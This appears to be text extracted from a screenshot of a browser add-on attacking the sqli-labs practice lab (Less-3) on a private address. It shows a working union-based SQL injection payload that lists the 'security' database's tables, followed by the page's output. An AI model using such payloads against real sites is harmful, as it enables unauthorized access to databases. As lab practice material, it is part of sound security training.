 10.10.10.129/sqli-labs/Less-3/?id=-1') union select 1,database(),group_concat(table_name) from information_schema.tables w Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
http://10.10.10.129/sqli-labs/Less-3/
?id=-1') union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema = "security" --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
WS
i